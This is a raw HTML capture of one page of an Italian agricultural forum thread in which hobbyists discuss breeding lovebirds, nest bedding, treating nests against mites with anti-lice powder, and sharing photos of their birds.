

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html
body_size: 11882
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="it" xml:lang="it">
<head>
<base href="https://www.forumdiagraria.org/"/>
<link rel="canonical" href="http://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>riproduzione di inseparabili : Pappagalli - 4</title>
<meta http-equiv="content-language" content="it" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="content-language" content="it" />
<meta name="title" content="riproduzione di inseparabili : Pappagalli - 4" />
<meta name="description" content="Ti ringrazio le aspetterò con ansia . io anche ho messo un due cm di truciolo depolverato di mais , e la paglia quest'oggi era ..." />
<meta name="keywords" content="riproduzione, femmina, inseparabili, acquisto, mais, coppia, amico, piano, nido, differenza, tre, oggi, quella, mettere, pollaio" />
<meta name="category" content="general" />
<meta name="robots" content="index,follow" />
<meta name="distribution" content="global" />
<meta name="resource-type" content="document" />
<meta name="copyright" content="Forumdiagraria.org" />

<script type="text/javascript"> var phpBBMobileStyle = false, phpBBMobileVar = 'mobile'; </script><script type="text/javascript" src="./styles/art_mobile/template/detect.js?t=1559312982"></script>
<link rel="shortcut icon" href="http://www.forumdiagraria.org/favicon.ico">


<!--
   phpBB style name: Avalon Green
   Based on style:   subsilver2
   Original author:  Tom Beddard ( http://www.subblue.com/ )
   Modified by:		 stsoftware ( http://www.stsoftware.biz/ )
-->

<link rel="stylesheet" href="https://www.forumdiagraria.org/styles/avalongreen/theme/stylesheet.css" type="text/css" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.forumdiagraria.org/styles/avalongreen/theme/ie7.css" />
<![endif]-->

<script type="text/javascript">
// <![CDATA[

	var onload_functions = new Array();
	var onunload_functions = new Array();
	var ca_main_width = '100%';



function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

// www.phpBB-SEO.com SEO TOOLKIT BEGIN
function jumpto() {
	var page = prompt('Inserisci il numero della pagina alla quale vuoi andare.:', '4');
	var perpage = '10';
	var base_url = 'https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685.html';
	var seo_delim_start = '-';
	var seo_static_pagination = 'page';
	var seo_ext_pagination = '.html';
	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0) {
		var seo_page = (page - 1) * perpage;
		var anchor = '';
		var anchor_parts = base_url.split('#');
		if ( anchor_parts[1] ) {
			base_url = anchor_parts[0];
			anchor = '#' + anchor_parts[1];
		}
		if ( seo_page > 0 ) {
			var phpEXtest = false;
			if ( base_url.indexOf('?') >= 0 || ( phpEXtest = base_url.match(/\.php$/i))) {
				document.location.href = base_url.replace(/&amp;/g, '&') + (phpEXtest ? '?' : '&') + 'start=' + seo_page + anchor;
			} else {
				var ext = base_url.match(/\.[a-z0-9]+$/i);
				if (ext) {
					// location.ext => location-xx.ext
					document.location.href = base_url.replace(/\.[a-z0-9]+$/i, '') + seo_delim_start + seo_page + ext + anchor;
				} else {
					// location and location/ to location/pagexx.html
					var slash = base_url.match(/\/$/) ? '' : '/';
					document.location.href = base_url + slash + seo_static_pagination + seo_page + seo_ext_pagination + anchor;
				}
			}
		} else {
			document.location.href = base_url + anchor;
		}
	}
}
var seo_external = true;
var seo_external_sub = false;
var seo_ext_classes = false;
var seo_hashfix = true;
/**
*  phpbb_seo_href()
*  Fixes href="#something" links with virtual directories
*  Optionally open external or marked with a css class links in a new window
*  in a XHTML 1.x compliant way.
*/
function phpbb_seo_href() {
	var current_domain = document.domain.toLowerCase();
	if (!current_domain || !document.getElementsByTagName) return;
	if (seo_external_sub && current_domain.indexOf('.') >= 0) {
		current_domain = current_domain.replace(new RegExp(/^[a-z0-9_-]+\.([a-z0-9_-]+\.([a-z]{2,6}|[a-z]{2,3}\.[a-z]{2,3}))$/i), '$1');
	}
	if (seo_ext_classes) {
		var extclass = new RegExp("(^|\s)(" + seo_ext_classes + ")(\s|$)");
	}
	if (seo_hashfix) {
		var basehref = document.getElementsByTagName('base')[0];
		if (basehref) {
			basehref = basehref.href;
			var hashtest = new RegExp("^(" + basehref + "|)#[a-z0-9_-]+$");
			var current_href = document.location.href.replace(/#[a-z0-9_-]+$/i, "");
		} else {
			seo_hashfix = false;
		}
	}
	var hrefels = document.getElementsByTagName("a");
	var hrefelslen = hrefels.length;
	for (var i = 0; i < hrefelslen; i++) {
		var el = hrefels[i];
		var hrefinner = el.innerHTML.toLowerCase();
		if (el.onclick || (el.href == '') || (el.href.indexOf('javascript') >=0 ) || (el.href.indexOf('mailto') >=0 ) || (hrefinner.indexOf('<a') >= 0) ) {
			continue;
		}
		if (seo_hashfix && el.hash && hashtest.test(el.href)) {
			el.href = current_href + el.hash;
		}
		if (seo_external) {
			if ((el.href.indexOf(current_domain) >= 0) && !(seo_ext_classes && extclass.test(el.className))) {
				continue;
			}
			el.onclick = function () { window.open(this.href); return false; };
		}
	}
}
window.onload = function() {
	if (seo_external || seo_hashfix) {
		phpbb_seo_href();
	}
	// here you can add other window.onload events
}
// www.phpBB-SEO.com SEO TOOLKIT END

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



	/**
	* Play quicktime file by determining it's width/height
	* from the displayed rectangle area
	*
	* Only defined if there is a file block present.
	*/
	function play_qt_file(obj)
	{
		var rectangle = obj.GetRectangle();

		if (rectangle)
		{
			rectangle = rectangle.split(',')
			var x1 = parseInt(rectangle[0]);
			var x2 = parseInt(rectangle[2]);
			var y1 = parseInt(rectangle[1]);
			var y2 = parseInt(rectangle[3]);

			var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
			var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
		}
		else
		{
			var width = 200;
			var height = 0;
		}

		obj.width = width;
		obj.height = height + 16;

		obj.SetControllerVisible(true);

		obj.Play();
	}


	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	}

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	}


if(navigator.userAgent && navigator.userAgent.indexOf('Mac OS X') > 0)
{
	document.write('<link rel="stylesheet" href="https://www.forumdiagraria.org/styles/avalongreen/theme/mac.css" type="text/css" />');
}

// ]]>
</script>
<script type="text/javascript" src="https://www.forumdiagraria.org/styles/avalongreen/template/ca_scripts.js"></script>

<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->
<script data-ad-client="ca-pub-3904088476261510" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->

</head>
<body class="ltr">
<!-- cjverify:f6b69c578b568c66f8d6fcd4b66922ff: -->
<div id="body">

<a name="top"></a>

<table border="0" cellspacing="0" cellpadding="0" width="100%" id="maintable" align="center">
<tr>
    <td class="row-left" valign="top"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/row_left_top.gif" width="4" height="100" alt="" /></td>
	<td id="header" align="center" valign="top">
	    <div id="logorow">
	        <div id="logo-left"><div id="logo-right">
		        <div style="width:100%; text-align:center; margin-bottom:6px; height:90px; overflow:hidden;"><div style="float:left;">
	            <a href="https://www.forumdiagraria.org/"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/logo_forum_150_anni2.jpg" alt="" title="" /></a>
	        </div>
			<!-- <div style="float:left; background: url(/styles/avalongreen/imageset/bnr_728.jpg) top center no-repeat; overflow:hidden; width:70%; height:90px;"> -->
			<!-- <img src="/styles/avalongreen/imageset/bnr_728.jpg" width="728" height="90" alt="Zootecnia, Agricoltura, Ambiente, Animali" /> -->
			<!-- </div> -->
				<div style="float:left; overflow:hidden; width:70%; height:90px;">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="5063273500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	        </div></div>
	    </div>

        <div class="navrow">
            <a href="https://www.forumdiagraria.org/ucp.php?mode=register&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow">Iscriviti</a> &#8226; 
            <a href="/regolamento.php" target="_blank">Regolamento</a> &#8226;
            <a href="https://www.forumdiagraria.org/faq.php?sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow">FAQ</a>
             &#8226; <a style="color: #FF0000;" href="./search.php?sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow">Cerca</a> &#8226; <a href="https://www.forumdiagraria.org/memberlist.php" rel="nofollow">Iscritti</a> &#8226; <a href="https://www.forumdiagraria.org/ucp.php?mode=login&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow">Login</a>
            <a href="http://allevamenti.agraria.org/" target="_blank">Allevamenti</a> &#8226; <a href="http://aziende.agraria.org/" target="_blank">Filiera corta</a>
        </div>
	</td>
	<td class="row-right" valign="top"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/row_right_top.gif" width="4" height="100" alt="" /></td>
</tr>
<tr>
    <td class="row-left"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="4" height="1" alt="" /></td>
	<td id="contentrow">



    <table width="100%" cellspacing="0">
    <tr>
        <td class="gensmall">
            <a href="./search.php?search_id=unanswered&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow">Messaggi senza risposta</a> | <a href="./search.php?search_id=active_topics&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow">Argomenti attivi</a>
        </td>
        <td class="gensmall" align="right">
            Oggi è 20/01/2026, 23:22<br />
            
        </td>
    </tr>
    </table>
    <br style="clear: both;" />
    
	<table class="tablebg breadcrumb" width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="https://www.forumdiagraria.org/">Forumdiagraria.org</a> &#187; <a href="https://www.forumdiagraria.org/animali-da-compagnia-f11/">Animali da compagnia</a> &#187; <a href="https://www.forumdiagraria.org/piccoli-uccelli-da-gabbia-e-da-voliera-f28/">Piccoli uccelli da gabbia e da voliera</a> &#187; <a href="https://www.forumdiagraria.org/pappagalli-f120/">Pappagalli</a></p>
			<p class="datetime">Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</p>
		</td>
	</tr>
	</table>

	<br />
  
  <!-- ******** INIZIO ADSENSE CENRO ALTO TUTTE LE PAGINE ******** --> 
	<div style="text-align:center; width:100%">

    </div>
    <!-- ******** FINE ADSENSE CENRO ALTO TUTTE LE PAGINE   ******** -->

<div id="pageheader">
	<h2><a class="titles" href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html">riproduzione di inseparabili</a></h2>


	<p class="moderators">Moderatori: <a href="https://www.forumdiagraria.org/member/Federico83/" style="color: #009900;" class="username-coloured">Federico83</a>, <a href="https://www.forumdiagraria.org/member/Takala/" style="color: #009900;" class="username-coloured">Takala</a></p>

</div>

<br clear="all" /><br />

<div id="pagecontent">

	<table width="100%" cellspacing="1">
	<tr>
		
			<td align="left" valign="middle" nowrap="nowrap">
				<a href="https://www.forumdiagraria.org/posting.php?mode=reply&amp;f=120&amp;t=91685&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/button_topic_reply.gif" height="22" alt="Rispondi all’argomento" title="Rispondi all’argomento" /></a>
			</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Pagina <strong>4</strong> di <strong>6</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ 52 messaggi ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Clicca per andare alla pagina…">Vai alla pagina</a> <a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-20.html">Precedente</a>&nbsp;&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685.html">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-10.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-20.html">3</a><span class="page-sep">, </span><strong>4</strong><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-40.html">5</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-50.html">6</a> &nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-40.html">Prossimo</a></b></td>
		
	</tr>
	</table>

			<table width="100%" cellspacing="0">
			<tr>
				<td class="nav" nowrap="nowrap">
				<!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On -->
&nbsp;
					<a href="https://www.forumdiagraria.org/viewtopic.php?f=120&amp;t=91685&amp;start=30&amp;view=print&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" title="Stampa pagina" rel="nofollow">Stampa pagina</a>
				</td>
				<td class="nav" align="right" nowrap="nowrap"><a href="https://www.forumdiagraria.org/viewtopic.php?f=120&amp;t=91685&amp;view=previous&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow">Precedente</a> | <a href="https://www.forumdiagraria.org/viewtopic.php?f=120&amp;t=91685&amp;view=next&amp;sid=3a69e7a27d91d8605d7aefae3110cc95">Successivo</a>&nbsp;</td>
			</tr>
			</table>

	<div class="block-start">
	<div class="cap-div"><div class="cap-left"><div class="cap-right">riproduzione di inseparabili&nbsp;</div></div></div>
	<table class="tablebg" width="100%" cellspacing="0">
        
        <tr>
            <th>Autore</th>
            <th width="100%">Messaggio</th>
        </tr>
        <tr class="row1">

			<td align="center" valign="top" class="row">
				<a name="p859091"></a>
				<div class="postauthor">Frans94</div>
				<div class="postavatar"><img src="./download/file.php?avatar=54413_1452687239.jpg" width="67" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 11/02/2015, 22:01<br /><b>Messaggi:</b> 667<br /><b>Località:</b> Teramo
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859091&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859091"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859091">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Ti ringrazio le aspetterò con ansia . io anche ho messo un due cm di truciolo depolverato di mais , e la paglia quest'oggi era dappertutto ... <img src="https://www.forumdiagraria.org/images/smilies/icon_e_biggrin.gif" alt=":D" title="Very Happy" /> <br />Per prevenire il rischio di acari posso mettere un po di polvere anti pudocchi che uso per i polli?</div>

					
						<div class="postbody signature"><br /><span class="line">_________________</span><br />Frans94  <img src="https://www.forumdiagraria.org/images/smilies/icon_e_wink.gif" alt=";)" title="Wink" /></div>
					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row1">

			<td class="postbottom" align="center">06/07/2015, 21:48</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/Frans94/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** -->
	<tr> 
		<td align="center" colspan="2" class="row1" valign="middle" style="overflow:hidden; background-image: url(); background-color:#F0F6EE;">

		<!-- INIZO ADSENSE -->
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="5063273500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<!-- FINE ADSENSE -->

		</td>  
	</tr>  
	<tr> 
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row2">

			<td align="center" valign="top" class="row">
				<a name="p859094"></a>
				<div class="postauthor">lallax</div>
				<div class="postavatar"><img src="./download/file.php?avatar=49844_1441751641.jpg" width="90" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 06/02/2014, 23:43<br /><b>Messaggi:</b> 834<br /><b>Località:</b> Alatri (FR)
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859094&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859094"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859094">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Io ho un gabbione zincato sul terrazzo e non ho mai avuto problemi a differenza del pollaio. ....però se proprio devi trattare vacci piano che i pulli sono microscopici e delicati. Dai una spruzzata di polvere nel nido ma poi con una spazzola o una spugnetta asciutta leva tutti i residui in eccesso, non deve rimanere polvere che possono inalare</div>

					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row2">

			<td class="postbottom" align="center">06/07/2015, 22:04</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/lallax/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row1">

			<td align="center" valign="top" class="row">
				<a name="p859131"></a>
				<div class="postauthor">Frans94</div>
				<div class="postavatar"><img src="./download/file.php?avatar=54413_1452687239.jpg" width="67" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 11/02/2015, 22:01<br /><b>Messaggi:</b> 667<br /><b>Località:</b> Teramo
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859131&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859131"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859131">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Si io pensavo di spruzzarla prima che iniziasse a covare .</div>

					
						<div class="postbody signature"><br /><span class="line">_________________</span><br />Frans94  <img src="https://www.forumdiagraria.org/images/smilies/icon_e_wink.gif" alt=";)" title="Wink" /></div>
					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row1">

			<td class="postbottom" align="center">07/07/2015, 0:08</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/Frans94/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row2">

			<td align="center" valign="top" class="row">
				<a name="p859166"></a>
				<div class="postauthor">lallax</div>
				<div class="postavatar"><img src="./download/file.php?avatar=49844_1441751641.jpg" width="90" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 06/02/2014, 23:43<br /><b>Messaggi:</b> 834<br /><b>Località:</b> Alatri (FR)
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859166&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859166"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859166">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Le foto dei miei inseparabili.  La femmina è quella a sinistra. Quello azzurro è l'ultimo giovane acquisto e mi hanno detto essere femmina (sessata con la distanza tra gli ossi pelvici)</div>

					
						<br clear="all" /><br />

						<div class="attachwrapper"><div class="attachtitle">Allegati:</div>
						
						<div class="attachcontent">
			<a href="./download/file.php?id=105517&amp;mode=view&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="./download/file.php?id=105517&amp;t=1&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" alt="20150707_083334.jpg" title="20150707_083334.jpg (158.63 KiB) Osservato 1219 volte"/></a><br />
			<span class="gensmall">20150707_083334.jpg [ 158.63 KiB | Osservato 1219 volte ]</span>
		

		<br />
	</div>
						
						<div class="attachcontent">
			<a href="./download/file.php?id=105518&amp;mode=view&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="./download/file.php?id=105518&amp;t=1&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" alt="20150707_083516.jpg" title="20150707_083516.jpg (166.84 KiB) Osservato 1219 volte"/></a><br />
			<span class="gensmall">20150707_083516.jpg [ 166.84 KiB | Osservato 1219 volte ]</span>
		

		<br />
	</div>
						
						<div class="attachcontent">
			<a href="./download/file.php?id=105519&amp;mode=view&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="./download/file.php?id=105519&amp;t=1&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" alt="20150707_083434.jpg" title="20150707_083434.jpg (148.01 KiB) Osservato 1219 volte"/></a><br />
